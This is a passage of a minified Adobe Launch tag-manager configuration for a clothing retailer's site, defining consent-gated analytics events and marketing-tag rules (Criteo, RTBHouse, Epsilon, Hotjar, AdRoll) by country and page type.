Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe1e5b017bbc14dabb6a51a011338d1ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b0e900e59ad46179101b39aeb9696c1",name:"Criteo - Home Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC96a7fe76adc04a4eb0fca95e448cce4f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5b5bc554f30d459cb1abc6eace3ffe93",name:"AA - Click on bag code field",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".input.form__input.voucher__input.js-voucher-code-input",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event42"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC2a51968825a144ddb384f2f6e7a59a25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c266592e9534cd8844034e890549503",name:"AA - CS OTP Customise CTA Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC1c7ac213dfc14852a52a1baf9094c60b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5c7120b1dc4240e984cc6f74a7af4e6a",name:"AA - Backorder Size Selection",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"notify_size_option"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar57",type:"value",value:"%event.detail.SKU%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event38"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC7687c6533e804036ba44f8b0b5924a88-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5cdd5f72b9b746d6b218f7fcdcfd7e6d",name:"Site function - RTBHouse homepage tag - US & CA Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Homepage"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC7b2b75d40b10431bb87b0065f34a875c-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5d55ffe571914fc29997929cfbc9f584",name:"Site function - RTBHouse main tag - CA site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"CA",valueIsRegex:!1}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCa97e10167c5f41a283e0fee1003675f9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5dcfd6b802214b85b902fe180d369463",name:"AA - Click on 'Have an offer code?'",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"offer_code_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event41"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC263a5435355f4661a25e5e549dd5b046-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5e2b1da81be44d46afb4d838cacac220",name:"Epsilon - Page Visit Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"checkout"},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar promoIDEps;\n\nswitch (utag_data.page.type) {\n  case "Homepage":\n        promoIDEps = 1;\n    break;\n  case "content search":\n        promoIDEps = 2;\n    break;  \n  case "category":\n        promoIDEps = 3;\n    break;\n  case "product":\n  case "product set":\n        promoIDEps = 5;\n    break;\n  case "basket":\n        promoIDEps = 6;\n    break;\n  case "search":\n        promoIDEps = 6;\n    break;\n  case "storelocator":\n        promoIDEps = 10;\n    break;\n  case "myaccount":\n        promoIDEps = 941;\n    break;\n}\n  \nvar epsilonCategory;\nif (utag_data.page.type === \'product\' || utag_data.page.type === \'product set\') {\n   epsilonCategory = utag_data.products[0].category;\n} else {\n  epsilonCategory = _satellite.getVar(\'Page Name\');\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash: _satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_category: epsilonCategory,\n      dtmc_client_defined_country: _satellite.getVar(\'SF Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n\xa0\xa0    dtmc_product_id: _satellite.getVar(\'Product ID\')\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=101&dtm_promo_id="+promoIDEps+"&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n\n</script>\n\n\n\n\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL5e367220eec04da8bbfa917f5e19ff14",name:"Site hacks -  BF messaging on PDP tile - US/UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-27T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC11a68f485031470b98c0a25169e4203d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5eb197342fce48b4a2272b311c848f6b",name:"AA - CS Style Info Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_fabric_info"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar96",type:"value",value:"%event.detail.fabric%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event86"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCf203a53c2ae14f4c90e483b7039ce653-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f61bc35c43b49edbfd55bb6bf8d7f33",name:"Go Inspire - Category view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb2f27b586b0341c7ab534c9f44d53419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5f7dac6976ad424f90ae5a107345c8b7",name:"Jets order confirmation tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC83caab46d6fe46efb2c577b8e84d8cdb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5fe8bd6aa99d4b64a9581890f7641c91",name:"AA - Back to Bag from GV Clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"gv_bag_link"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event35"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCf02fc4b7afb1408eb67a987f120e2e24-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL61baba5365454f93a1b116e4bc9993c9",name:"Site function - Hide old chat - EU/US/AU/CH/CA/NL",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"AU|EU|US|DE|CH|CA|NL",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6204adda17f4400a9fe9e65d1ed57a72",name:"AA - E-mail Signup",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event26"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"email_newsletter_signup",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL62811d6076164dc9869bc4eb5bbaf239",name:"AAM - Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:40}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"true",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:1,integrationCode:"sfuserid"},{value:"%User SF Customer ID%",authState:1,integrationCode:"AdobeCampaignID"}]},timeout:2e3,delayNext:!0}]},{id:"RL63803243c7d04648a27b36bf6bed1603",name:"GA - Add Payment Info",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[name =dwfrm_singleshipping_shippingAddress_save]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCdab96f087c5048e1bb7dc22470684526-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL63e3c1379aaf40c0b44c6ff826b9ea99",name:"AA - Outfitting main CTA link track",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_main_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event71"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC8f1684789a22470585e9fd9ccb98f202-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64a2473f5bde400da2f997a57f3abd43",name:"AA - Shirt Finder Start Again Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sf-StartAgain.button.button__primary.button__primary--1.d-block.align-center.text-center",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCbc9f19e0ba3e43f5b3e4e26efa63e01a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL64f690ce2ca54b6d8d9a63392e83d7a5",name:"AA - Fit Tool Opens",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#boldmetrics-ssc-activator",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event96"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCec0ae47cd1144cbdace990bd835748a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL66c4861c31f847f282b9b4e8c993b775",name:"Site function - Load Target AND Content Square - All pages - UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("click",(function(t){(t.target&&"onetrust-accept-btn-handler"==t.target.id||t.target&&"save-preference-btn-handler onetrust-close-btn-handler"==t.target.className||t.target&&"accept-recommended-btn-handler"==t.target.id)&&setTimeout((function(){console.log(OptanonActiveGroups),OptanonActiveGroups.includes("3")?(console.log("Cookies accepted target is loading"),e()):console.log("Cookies not accepted target is loading")}),1200)}))}},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|EU|AU|XBR|FR|NL|CH|CA",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/uxaInstallation.js",settings:{setPathInput:"",setQueryInput:"",setPathCheckbox:!1,setQueryCheckbox:!1},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL6747f0eceb10426599310a4ee5e08a93",name:"Open personal shopping appt in new tab",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCb94eee58d25f4d428257e2d38698c4e9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67501179c5ff42baa3089ebb5ff90570",name:"Hotjar - Trigger - Homepage augs39ess",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"augs39ess"},timeout:2e3},{
modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6756fa21e21c4cbbbb9c5c148642e67d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL67d27cd171e941039525ffa489306ef4",name:"Adroll - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"AU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'adroll_conversion_value = utag_data.order.subtotal;\nadroll_currency = utag_data.order.currency;\nadroll_custom_data = {"ORDER_ID": utag_data.order.id, "PRODUCT_ID": _satellite.getVar(\'productPurchasedID\')};   ',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL6882eacc1ec64bd6b1d5e0fe5dba69f0",name:"Bloomreach - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.term",variableValues:[{value:".*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC5f3b0334e5224d21ab807385c293afbb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL688b4c7f0f854f6eaeb91b82afc4c03a",name:"AA - track click on number of products returned",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6d973762ab1746d7953a7b5457853bbc-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL68c5ca02e42545c097978df188d2759b",name:"Hotjar - Trigger - Homepage (UK)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24fb"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"Homepage"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC3f8fa97e1a7947e59ad4068cdc923862-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69b8f261bcd046fcb04137c0dcb580cf",name:"AA - Shoppable dots click tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"shoppable_dot_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar111",type:"value",value:"%event.detail.location%"}],events:[{name:"event76"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCeae59a11aa244df4863e9f8ee56afaa3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL69bf0a83666b456fa1a266b27c48285d",name:"AA - PLP Show Filters",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_show_filter_clicks"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar73",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event31"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC623ce9105b03455a8e97b3ae48bf9d07-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6a0be222f720437db44a4ee069056309",name:"Site function - Live intent script tag - US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCc19bfe3aa69a4f628a467a2af74a8441-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6aa021dc7da8449fa00b6c3c0a78aa66",name:"AA - Mini PDP Bag Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add_mini_pdp"},ruleOrder:30}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars+=" ,products",t.products=_satellite.getVar("Product List - Bag Adds")}},trackerProperties:{eVars:[{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar58",type:"value",value:"%Bag Add Source%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop21",type:"value",value:"%Bag Add Product Unit Price%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"scAdd"},{name:"event20"},{name:"event21"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"bag_add_mini_pdp",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL6b20ed9f638345138f6ccd686da2deae",name:"Criteo - Basket Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC747b494a19954571b828b5ed659ae3ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL6b44950d18e5421cbe602543caa6aaa9",name:"Pinterest - Page 